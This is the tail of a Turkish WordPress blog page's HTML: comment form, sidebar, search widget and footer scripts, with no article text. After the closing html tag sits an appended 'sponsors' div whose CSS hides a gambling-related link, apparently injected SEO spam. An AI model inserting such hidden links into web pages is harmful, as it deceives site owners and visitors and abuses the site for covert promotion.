																<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategori</span><a href="https://elestirelhukuk.com/category/ceviri/">çeviri</a></div></div>							</div>
						</div>
													<div class="single-footer">
									<div id="comments" class="comments-template">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cevap yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ceviri/zapatista-otonomisi-eksik-bir-deneyim-mi-i/#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://elestirelhukuk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta hesabınız yayımlanmayacak.</span> <span class="required-field-message" aria-hidden="true">Gerekli alanlar <span class="required" aria-hidden="true">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">İsim <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
 
							</div>
											</div>        
				        
			    
		</article> 
			<aside id="sidebar" class="col-md-3">
    <div class="sidebar__inner">
		  <div id="block-15" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="1024" src="https://elestirelhukuk.com/wp-content/uploads/2023/09/twitter_F6zG2SAWoAA0HYD-1024x1024.jpg" alt="" class="wp-image-556" srcset="https://elestirelhukuk.com/wp-content/uploads/2023/09/twitter_F6zG2SAWoAA0HYD-1024x1024.jpg 1024w, https://elestirelhukuk.com/wp-content/uploads/2023/09/twitter_F6zG2SAWoAA0HYD-300x300.jpg 300w, https://elestirelhukuk.com/wp-content/uploads/2023/09/twitter_F6zG2SAWoAA0HYD-150x150.jpg 150w, https://elestirelhukuk.com/wp-content/uploads/2023/09/twitter_F6zG2SAWoAA0HYD-768x768.jpg 768w, https://elestirelhukuk.com/wp-content/uploads/2023/09/twitter_F6zG2SAWoAA0HYD-1536x1536.jpg 1536w, https://elestirelhukuk.com/wp-content/uploads/2023/09/twitter_F6zG2SAWoAA0HYD.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div id="block-13" class="widget widget_block">
<figure class="wp-block-embed alignright is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="1170" data-height="1000" data-dnt="true" href="https://twitter.com/elestirelhukuk_?ref_src=twsrc%5Etfw">Tweets by elestirelhukuk_</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</div>    </div>
	</aside>
</div>
<!-- end content container -->
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
  				
	<div id="content-footer-section" class="container-fluid clearfix">
		<div class="container">
			<div id="block-10" class="widget widget_block widget_search col-md-3"><form role="search" method="get" action="https://elestirelhukuk.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label screen-reader-text">Ara</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder="Ara.."  required /><button type="submit" class="wp-block-search__button  has-icon"  aria-label="Ara"><svg id="search-icon" class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<p class="footer-credits-text text-center">
			<a href="https://wordpress.org/">WordPress</a> gururla sunar			<span class="sep"> | </span>
			Tema: <a href="https://headthemes.com/">Head Blog</a>		</p> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://elestirelhukuk.com/wp-content/themes/head-blog/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://elestirelhukuk.com/wp-content/themes/head-blog/js/customscript.js?ver=1.0.9' id='head-blog-theme-js-js'></script>

</body>
</html>
<style>.sponsors{text-align: center; display: table-column;}</style><div class="sponsors"><a href="https://casinogames.fandom.com/wiki/Avia_Masters" title="avia masters" target="_blank">avia masters</a><br></div>